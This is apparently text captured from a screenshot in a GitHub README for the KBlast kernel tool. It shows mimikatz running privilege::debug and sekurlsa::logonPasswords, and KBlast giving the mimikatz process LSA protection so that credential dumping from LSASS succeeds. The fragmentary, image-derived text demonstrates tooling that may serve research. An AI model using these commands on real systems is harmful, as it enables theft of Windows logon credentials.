 C:\ad\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
1
mimikatz # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # sekurlsa::logonPasswords
3
Authentication Id : 0 ; 113658 (00000000:0001bbfa)
Session           : Interactive from 1
User Name         : utente01
Domain            :
Logon Server      :
Logon Time        : 9/6/2023 8:04:10 AM
SID               : S-1-5-21-1672568025-2875150008-1485142617-1001
msv :
[00000003] Primary
KBlast
| KBlast client - OS Build #19045 - Major version #10
| Version : 1.0 ( first release ) - Architecture : x64
| Website : http://www.github.com/lem0nSec/KBlast
| Author  : lem0nSec_
------------------------------------------------------->>>
KBlast > !tasklist | findstr /i mimikatz
mimikatz.exe                  5088 Console                    1     13,376 K
KBlast > prot|lsa|5088
2
Protection : light(lsa) : 5088
KBlast >